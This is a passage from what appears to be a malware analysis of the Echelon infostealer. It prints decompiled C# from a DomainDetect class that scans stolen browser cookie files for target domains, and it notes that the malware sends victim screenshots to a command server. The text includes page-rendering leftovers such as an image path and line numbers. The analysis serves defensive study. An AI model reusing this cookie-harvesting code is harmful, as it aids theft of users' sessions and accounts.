8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65
namespace Echelon { // Token: 0x02000022 RID: 34 public class DomainDetect { // Token: 0x060000B2 RID: 178 RVA: 0x0000A2A8 File Offset: 0x000084A8 public static void Start(string Browser) { try { Encoding utf = Encoding. UTF8; List<string> list = (from w in Resources. Domains. Split(new char[0]) select w. Trim()) into w where w != "" select w. ToLower()). ToList<string>(); DirectoryInfo directoryInfo = new DirectoryInfo(Help. Cookies); FileInfo[] files = directoryInfo. GetFiles("*.txt", SearchOption. AllDirectories); List<string> list2 = new List<string>(); foreach (FileInfo fileInfo in files) { list2. AddRange(File. ReadAllLines(fileInfo. FullName, utf)); Console. WriteLine(fileInfo. FullName); } HashSet<string> hashSet = new HashSet<string>(); foreach (string text in list2) { List<string> list3 = (from w in text. Split(new char[0]) select w. Trim() into w where w != "" select w. ToLower()). ToList<string>(); foreach (string item in list3) { if (!hashSet. Contains(item)) { hashSet. Add(item); } } } HashSet<string> hashSet2 = new HashSet<string>(); foreach (string text2 in list) { foreach (string text3 in hashSet) { if (text3. Contains(text2) && !hashSet2. Contains(text2)) { hashSet2. Add(text2); } } } File. WriteAllLines(Browser + "\\DomainDetect.txt", hashSet2, Encoding. Default); string. Join(", ", hashSet2); } catch { } } } }
(Domain Detection)
Echelon also appears to take a screenshot of the primary screen of its victim. This screenshot, as shown in some of the above images, is also sent to the C2.
△ ▽
SAFEGUARD CYBER
RELEASE NOTES
</pg:6